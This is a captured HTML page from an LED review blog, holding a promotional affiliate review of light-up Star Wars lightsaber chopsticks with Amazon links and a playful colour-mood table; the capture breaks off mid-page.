

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/
body_size: 24408
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<title>LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK review &#8211; LED LIGHTING</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="amphtml" href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/amp/" /><meta name="generator" content="AMP for WP 1.1.10"/><link rel="alternate" type="application/rss+xml" title="LED LIGHTING &raquo; Feed" href="https://leds.to/feed/" />
<link rel="alternate" type="application/rss+xml" title="LED LIGHTING &raquo; Comments Feed" href="https://leds.to/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LED LIGHTING &raquo; LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK review Comments Feed" href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leds.to/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleds.to%2Flightsaber-chopsticks-light-up-star-wars-chopstick-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leds.to/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleds.to%2Flightsaber-chopsticks-light-up-star-wars-chopstick-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsexo-theme-fonts-css' href='https://leds.to/wp-content/fonts/fc456aae6998251a7b4e1c4cb3902187.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-style-css' href='https://leds.to/wp-content/themes/news-digest/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-default-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsexo-animate-css-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://leds.to/wp-content/themes/newsexo/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-parent-style-css' href='https://leds.to/wp-content/themes/newsexo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-child-style-css' href='https://leds.to/wp-content/themes/news-digest/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-default-css-css' href='https://leds.to/wp-content/themes/news-digest/assets/css/theme-default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='news-digest-bootstrap-smartmenus-css-css' href='https://leds.to/wp-content/themes/news-digest/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://leds.to/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leds.to/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/bootstrap.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap.bundle.min-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/smartmenus/jquery.smartmenus.js?ver=6.9" id="newsexo-smartmenus-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/custom.js?ver=6.9" id="newsexo-custom-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/animation/animate.js?ver=6.9" id="animate-js-js"></script>
<script type="text/javascript" src="https://leds.to/wp-content/themes/newsexo/assets/js/wow.js?ver=6.9" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://leds.to/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leds.to/wp-json/wp/v2/posts/21572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leds.to/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/" />
<link rel='shortlink' href='https://leds.to/?p=21572' />
<style> .atgfip_menu {display:flex; flex-direction:row; justify-content: center; background: #e7e7e7; margin:0; z-index:1; } .atgfip_menu * { z-index:1; } .atgfip_menu li {list-style:none; margin:0 2px; border: 1px solid #cacaca; border-width:0 1px 0 0; padding: 2px 5px; } .atgfip_menu li:last-child { border:0px; } .atgfip_menu a { background: #e7e7e705; border-radius: 6px; } </style>		<style>
		#atgfip_cookie_notice { position:fixed; bottom:0; width:100%; background:#000000e0; z-index:888888888; padding:10px; text-align:center; color:wheat; opacity:1; }
		#atgfip_cookie_notice a{ color:#6565ff; }
		#atgfip_cookie_notice .close_button_1{ background: #ffffff; border-radius: 50%; cursor: pointer; display: inline-block; position: relative; top: -5px; font-family: sans-serif; margin-left: 20px; color: black; font-weight: bold; padding: 3px; line-height: 1em; } 
		#atgfip_cookie_notice .atgfip-fade-in { animation: atgfip_fadeIn ease 2s; -webkit-animation: atgfip_fadeIn ease 2s; -moz-animation: atgfip_fadeIn ease 2s; -o-animation: atgfip_fadeIn ease 2s; -ms-animation: atgfip_fadeIn ease 2s; } @keyframes fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-moz-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-webkit-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-o-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } @-ms-keyframes atgfip_fadeIn { 0% {opacity:0;} 100% {opacity:1;} } 
		</style>
		<style type="text/css">

/*------------------- Body ---------------------*/



/*------------------- H1---------------------*/


/*------------------- H2---------------------*/

    h2{ font-family: Encode Sans; } 

/*------------------- H3---------------------*/

    h3 { font-family: Encode Sans; }

/*------------------- H4---------------------*/

    h4 { font-family: Encode Sans; }

/*------------------- H5---------------------*/

    h5 { font-family: Encode Sans; }

/*------------------- H6---------------------*/

    h6 { font-family: Encode Sans; }

</style>
<link rel="icon" href="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://leds.to/wp-content/uploads/2023/12/cropped-how-do-you-change-recessed-lighting-bulbs-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-footer-overlay::before{
	background-color:#ff5d21
}


		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-21572 single-format-standard wp-custom-logo wp-theme-newsexo wp-child-theme-news-digest theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">



	<!--Header Sidebar-->
	<header class="site-header">
		<div class="container-full">
			<div class="row align-self-center">
							<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget"> 
						<ul class="head-contact-info">
							<li><i class="fa-regular fa-calendar-days"></i>
							Wednesday, 21 January 2026							</li>
							<li><span id='newsexo-time' class="newsexo-time">  01:59</span></li>
						</ul>
					</aside>
				</div>
			
						
				<div class="col-lg-6 col-md-6 col-sm-12">
					<aside class="widget">

					<ul class="custom-social-icons">
							
						    <li class="followus">Follow Us						    </li>
					    							
							
					    								<li><a class="fa-square-facebook" href="#"><i class="fa-brands fa-square-facebook"></i></a></li>
								<li><a class="fa-square-twitter" href="#"><i class="fa-brands fa-square-twitter"></i></a></li>
								<li><a class="fa-google-plus" href="#"><i class="fa-brands fa-google-plus"></i></a></li>
								<li><a class="fa-linkedin" href="#"><i class="fa-brands fa-linkedin"></i></a></li>
													</ul>


					</aside>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Sidebar-->


 
  	<!--Site Branding & Advertisement-->
	<section class="logo-banner logo-banner-overlay">
		<div class="container-full">
			<div class="row">
				<div class="col-lg-4 col-md-12 align-self-center">
								<div class="site-logo">
			<a href="https://leds.to/" class="" rel="home"><img width="1440" height="320" src="https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO.png" class="custom-logo" alt="leds.to - led lighting reviews" decoding="async" fetchpriority="high" srcset="https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO.png 1440w, https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO-300x67.png 300w, https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO-1024x228.png 1024w, https://leds.to/wp-content/uploads/2023/11/cropped-LEDS_TO-768x171.png 768w" sizes="(max-width: 1440px) 100vw, 1440px" /></a>		</div>
	   	<div class="site-branding">
	    <h1 class="site-title"><a href="https://leds.to/" rel="home">LED LIGHTING</a></h1>
					<p class="site-description">world&#039;s #1 led lighting review site</p>
			</div>
					</div>

				
			</div>
		</div>
	</section>	
	<!--End of Site Branding & Advertisement-->
    	
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg navbar-dark header-sticky">
		<div class="container-full">
			<div class="row">
			    <div class="col-lg-12 col-md-12"> 
				
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					  <span class="navbar-toggler-icon"></span>
					</button>
					<div id="navbarSupportedContent" class="navbar-collapse collapse">
						<div class="menu-header-container"><ul id="menu-header" class="nav navbar-nav"><li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a class="nav-link" href="https://leds.to/category/led-reviews/">LED Reviews</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a class="nav-link" href="https://leds.to/category/led-product-roundups/">LED Product Roundups</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a class="nav-link" href="https://leds.to/category/led-lighting-how-to/">LED Lighting How To</a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a class="nav-link" href="https://leds.to/category/led-strip-lights/">LED Strip Lights</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a class="nav-link" href="https://leds.to/category/super-bright-leds/">Super Bright LEDs</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a class="nav-link" href="https://leds.to/category/car-led-lights/">Car LED Lights</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a class="nav-link" href="https://leds.to/category/grow-light-leds/">Grow Light LEDs</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a class="nav-link" href="https://leds.to/category/commercial-led-lighting/">Commercial LED Lighting</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a class="nav-link" href="https://leds.to/category/decorative-led-lighting/">Decorative LED Lighting</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a class="nav-link" href="https://leds.to/category/indoor-led-lighting/">Indoor LED Lighting</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a class="nav-link" href="https://leds.to/category/smart-led-lighting/">Smart LED Lighting</a></li>
<li id="menu-item-21833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21833"><a class="nav-link" href="https://leds.to/about-us/">About Us</a></li>
</ul></div>					</div>
				</div>
							</div>
		</div>
	</nav>
	<!-- /End of Navbar -->

	<div id="search-popup">
		<button type="button" class="close">×</button>
		<form method="get" id="searchform" class="search-form" action="https://leds.to/">
			<input type="search" placeholder="Search here" name="s" id="s" />
			<button type="submit" class="btn btn-primary">Search</button>
		</form>
	</div>
	<!-- Theme Breadcrumb Area -->

		<section class="theme-breadcrumb-area">
				<div id="content" class="container-full">
					<div class="row g-lg-3">
						<div class="col-md-12 col-sm-12">						
							<ul class="page-breadcrumb wow animate fadeInUp" data-wow-delay=".3s""><li><a href="https://leds.to">Home</a></li><li class="active"><a href="https://leds.to:443/lightsaber-chopsticks-light-up-star-wars-chopstick-review/">LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK review</a></li></ul>						</div>
					</div>
				</div>
		</section>
	
<section class="single-news-area">
	<div class="container-full">
		<div class="row ">
				  
            <div class="col-lg-8 col-md-6 col-sm-12">
        			

			<article class="post grid-view-news-area pb-3 wow animate fadeInUp vrsn-three" data-wow-delay=".3s" class="post-21572 post type-post status-publish format-standard has-post-thumbnail hentry category-lightsaber-chopsticks category-product-reviews">		
				<div class="entry-meta">
					<span class="cat-links links-space">
						 <a class="links-bg lightsaber-chopsticks" href="https://leds.to/category/lightsaber-chopsticks/"><span>Lightsaber Chopsticks</span></a> <a class="links-bg product-reviews" href="https://leds.to/category/product-reviews/"><span>Product Reviews</span></a>				    </span>
				</div>	
				<header class="entry-header">
	            <h2 class="entry-title">LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK review</h2>				</header>		
				<div class="entry-meta align-self-center">
					<span class="author">
					<img alt='' src='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=50&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8ae805c338d4679aff712d2fea56c1ec7e4a7336bd9992c01476ef26d7d5b03?s=100&#038;d=monsterid&#038;r=g 2x' class='img-fluid comment-img avatar-50 photo avatar-default' height='50' width='50' decoding='async'/>					<a href="https://leds.to/author/leds-to/">leds.to</a>
					</span>					
					<span class="posted-on">
						<i class="fa-regular fa-clock"></i>
			            <a href="https://leds.to/2025/01/"><time>
						Jan 25, 2025</time></a>
					</span>
					<span class="comment-links"><i class="fa-solid fa-comment-dots"></i><a href="https://leds.to/lightsaber-chopsticks-light-up-star-wars-chopstick-review/#respond">5</a></span>
				</div>		
				<figure class="post-thumbnail"><img width="1200" height="1500" src="https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-1.jpg 1200w, https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-1-240x300.jpg 240w, https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-1-819x1024.jpg 819w, https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-1-768x960.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>				<figcaption class="post-content">
					<div class="entry-content">
						<p>Hey there! There’s something incredibly exciting awaiting you: <a href="https://leds.to/lightsaber-chopsticks-light-up-review/">Lightsaber Chopsticks Light Up</a> STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE. These aren’t just regular chopsticks; they illuminate with eight dazzling colors at the press of a button. Perfect for your upcoming sushi feast, these Star Wars-themed utensils add a touch of the force to your dining experience. They’re safe to use in dishwashers and come equipped with their own batteries, so you’re set for cosmic dining straight out of the package. Ideal for enthusiasts of all ages, these chopsticks make an excellent present that’s guaranteed to captivate any Star Wars aficionado! Why settle for mundane chopsticks when you can wield lightsabers with ease?</p>
<p><a rel="nofollow noopener" target="_blank" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE" href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-1.jpg" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE" alt="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE" style="max-height: 500px; max-width: 100%;" /></a></p>
<p style="font-size: 12px; color: #999;">This image is owned by Amazon.com.</p>
<p><a rel="nofollow noopener" target="_blank" title="Click to view the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE." href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2023/11/check-price-red-2.png" title="Click to view the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE." alt="Click to view the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE." style="max-height: 65px; max-width: 100%; padding: 0px; margin: 15px 0;" /></a></p>
<h2>A Stylish Instrument for Dining</h2>
<p>Alright, you&#8217;re seated for supper, gazing at that scrumptious sushi assortment, pondering, “How can I elevate this experience?” BAM! Enter the LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE. Wow, that’s quite a name, but trust me, it&#8217;s as amazing as it sounds.</p>
<h3>The Enchantment Unfolds with a Click</h3>
<p>This is where the force genuinely comes to life: Press a button, and voilà! Your chopsticks ignite. These are not your standard eating implements. No, these are incredible lightsabers you can use to dine! You can now close the gap between you and your sushi in less than 12 parsecs. That&#8217;s pretty speedy, right?</p>
<p> [aiwm-amazon-card title=&#8221;LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE&#8221; image_url=&#8221;https://m.media-amazon.com/images/I/81Y0z37T4YL._AC_SL1500_.jpg&#8221; product_url=&#8221;https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20&#8243; original_price=&#8221;29.99&#8243; discounted_price=&#8221;20.97&#8243; currency=&#8221;USD|$&#8221; availability=&#8221;In Stock&#8221; disclaimer=&#8221;As an Amazon Associate, I earn from qualifying purchases&#8221;] </p>
<h2>LED Light Saber Chopsticks &#8211; The Hues</h2>
<p>Alright, this is where it becomes dazzling—quite literally. With 8 brilliant colors, your chopsticks will lead you away from the dark side. Are you feeling a bit Sith-like today with Darth Red? Or perhaps Jedi-calm with cool Green? Each assortment includes 4 pairs of these fabulous, playful chopsticks, along with detachable handles that make them completely dishwasher safe. Simply slide off the handle, clean the blades, and you’re all set, ready to duel—or dine—once more.</p>
<table>
<thead>
<tr>
<th>Color</th>
<th>Emotion</th>
</tr>
</thead>
<tbody>
<tr>
<td>Red</td>
<td>Like Darth Vader, you feel a little dark and moody.</td>
</tr>
<tr>
<td>Green</td>
<td>Embody your inner Yoda or Rey—wise and composed.</td>
</tr>
<tr>
<td>Blue</td>
<td>Obi-Wan’s favorite. Feeling heroic today?</td>
</tr>
<tr>
<td>Purple</td>
<td>You are Mace Windu. Enough said.</td>
</tr>
</tbody>
</table>
<p><a rel="nofollow noopener" target="_blank" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE" href="https://www.amazon.com/dp/B08235LNXR?tag=ledlightin05e-20" style='text-decoration: none; box-shadow: none;'><img decoding="async" src="https://leds.to/wp-content/uploads/2024/07/lightsaber-chopsticks-light-up-star-wars-chopstick-led-glowing-light-saber-chop-sticks-reusable-sushi-sabers-cool-fun-ge-2.jpg" title="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE" alt="LIGHTSABER CHOPSTICKS LIGHT UP STAR WARS CHOPSTICK LED Glowing Light Saber Chop Sticks REUSABLE Sushi Sabers Awesome Fun Nerdy STARWARS Chop Stick Set Darth Red Green Blue Purple | 4 Pairs GIFT CASE" style="max-height: 500px; 